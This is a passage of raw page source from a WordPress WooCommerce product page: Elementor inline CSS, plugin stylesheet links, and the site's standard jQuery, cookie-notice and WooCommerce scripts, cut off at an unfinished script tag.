.elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283669;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-4b48757 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon-wrapper{text-align:end;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon{font-size:17px;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon svg{height:17px;}.elementor-15618 .elementor-element.elementor-element-c3ab03c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24305D;}.elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-2cce594 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon{font-size:17px;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon svg{height:17px;}.elementor-15618 .elementor-element.elementor-element-f01470d:not(.elementor-motion-effects-element-type-background), .elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15618 .elementor-element.elementor-element-f01470d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-e036253 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:after{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu{--pp-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-menu-toggle .pp-menu-toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-menu-item, .elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle{margin-left:auto;background-color:#2E3E77;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item:focus{color:#097DC0;fill:#097DC0;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .menu-item.current-menu-ancestor .pp-menu-item{color:#097DC0;fill:#097DC0;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-icon, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-menu-toggle-label{color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown a, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 a{justify-content:space-between;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown.pp-advanced-menu__container,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98{background-color:#2E3E77F7;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{text-transform:uppercase;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-15618 .elementor-element.elementor-element-5fa9cd1{width:20%;}.elementor-15618 .elementor-element.elementor-element-d329d1d{width:20%;}.elementor-15618 .elementor-element.elementor-element-1d924de{width:20%;}.elementor-15618 .elementor-element.elementor-element-bf9b6e0{width:20%;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a{width:20%;}.elementor-15618 .elementor-element.elementor-element-c3ab03c{width:20%;}.elementor-15618 .elementor-element.elementor-element-9a368f3{width:40%;}.elementor-15618 .elementor-element.elementor-element-846bc5f{width:60%;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{font-size:25px;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-sub-item{font-size:20px;}}@media(min-width:768px){.elementor-15618 .elementor-element.elementor-element-5fa9cd1{width:5%;}.elementor-15618 .elementor-element.elementor-element-d329d1d{width:5%;}.elementor-15618 .elementor-element.elementor-element-1d924de{width:5%;}.elementor-15618 .elementor-element.elementor-element-bf9b6e0{width:5%;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a{width:73.309%;}.elementor-15618 .elementor-element.elementor-element-c3ab03c{width:5.351%;}.elementor-15618 .elementor-element.elementor-element-9a368f3{width:15%;}.elementor-15618 .elementor-element.elementor-element-846bc5f{width:85%;}}
.elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15739 .elementor-element.elementor-element-1192a12{text-align:start;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-15739 .elementor-element.elementor-element-a0267aa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-15739 .elementor-element.elementor-element-6b79dec .elementor-heading-title{color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15739 .elementor-element.elementor-element-a30fb38:not(.elementor-motion-effects-element-type-background), .elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15739 .elementor-element.elementor-element-a30fb38{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:040px 0px 10px 0px;}.elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-15739 .elementor-element.elementor-element-9b169a6{--divider-border-style:solid;--divider-color:#B7B7B7;--divider-border-width:1px;}.elementor-15739 .elementor-element.elementor-element-9b169a6 .elementor-divider-separator{width:100%;}.elementor-15739 .elementor-element.elementor-element-9b169a6 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-15739 .elementor-element.elementor-element-fd8adeb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15739 .elementor-element.elementor-element-fd8adeb{text-align:center;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-15739 .elementor-element.elementor-element-5f3f6da:not(.elementor-motion-effects-element-type-background), .elementor-15739 .elementor-element.elementor-element-5f3f6da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15739 .elementor-element.elementor-element-5f3f6da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-15739 .elementor-element.elementor-element-5f3f6da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-15739 .elementor-element.elementor-element-1192a12{text-align:center;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > a{font-size:14px;}.elementor-15739 .elementor-element.elementor-element-6b79dec{text-align:center;}.elementor-15739 .elementor-element.elementor-element-c7693d3{width:50%;}.elementor-15739 .elementor-element.elementor-element-cbf0b32{width:50%;}}@media(min-width:768px){.elementor-15739 .elementor-element.elementor-element-764a3da{width:40%;}.elementor-15739 .elementor-element.elementor-element-63e6531{width:60%;}}/* Start custom CSS for image, class: .elementor-element-1192a12 */.elementor-15739 .elementor-element.elementor-element-1192a12 img {max-width: 200px;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-1192a12 */.elementor-15739 .elementor-element.elementor-element-1192a12 img {max-width: 200px;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-16367 .elementor-element.elementor-element-79c384a3 > .elementor-widget-container{padding:50px 0px 50px 0px;}.elementor-16367 .elementor-element.elementor-element-79c384a3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:700;color:#FFFFFF;}.elementor-16367 .elementor-element.elementor-element-51b7ecac:not(.elementor-motion-effects-element-type-background), .elementor-16367 .elementor-element.elementor-element-51b7ecac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-16367 .elementor-element.elementor-element-51b7ecac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16367 .elementor-element.elementor-element-51b7ecac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-16367 .elementor-element.elementor-element-a56a6a1 > .elementor-widget-container{margin:20px 0px 0px 0px;}.woocommerce .elementor-16367 .elementor-element.elementor-element-a56a6a1 .price{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:50px;font-weight:600;}.woocommerce .elementor-16367 .elementor-element.elementor-element-a56a6a1 .price ins{font-style:normal;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-16367 .elementor-element.elementor-element-2af02b6 .cart button, .elementor-16367 .elementor-element.elementor-element-2af02b6 .cart .button{border-radius:0px 0px 0px 0px;background-color:#2E3E77;transition:all 0.2s;}.elementor-16367 .elementor-element.elementor-element-2af02b6{--button-spacing:0px;}.elementor-16367 .elementor-element.elementor-element-2af02b6 .quantity .qty{border-radius:0px 0px 0px 0px;transition:all 0.2s;}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-16367 .elementor-element.elementor-element-cddaf58{margin-top:50px;margin-bottom:0px;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}/* Start custom CSS for woocommerce-product-price, class: .elementor-element-a56a6a1 */.elementor-16367 .elementor-element.elementor-element-a56a6a1 del {font-size: 25px;}
.elementor-16367 .elementor-element.elementor-element-a56a6a1 ins {font-size: 50px; text-decoration: none;}/* End custom CSS */
/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-2af02b6 */.stock {display: none;}
table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th {
    background-color: #fff;
}
table td, table th {
    padding: 0px;/* End custom CSS */
/* Start custom CSS for woocommerce-product-price, class: .elementor-element-a56a6a1 */.elementor-16367 .elementor-element.elementor-element-a56a6a1 del {font-size: 25px;}
.elementor-16367 .elementor-element.elementor-element-a56a6a1 ins {font-size: 50px; text-decoration: none;}/* End custom CSS */
/* Start custom CSS for woocommerce-product-add-to-cart, class: .elementor-element-2af02b6 */.stock {display: none;}
table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th {
    background-color: #fff;
}
table td, table th {
    padding: 0px;/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://inqualit.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://inqualit.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-alert-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-alert.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://inqualit.com/wp-content/plugins/jet-elements_/assets/css/jet-elements.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://inqualit.com/wp-content/plugins/jet-elements_/assets/css/jet-elements-skin.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://inqualit.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.10.24' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://inqualit.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742283753' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://inqualit.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742283759' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://inqualit.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://inqualit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://inqualit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","nonce":"9a7949bdd4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://inqualit.com/wp-content/plugins/dinamize/js/dinamize.js?ver=353628841951d9a1dabe0448f060c711" id="my-js-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://inqualit.com/carrinho/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
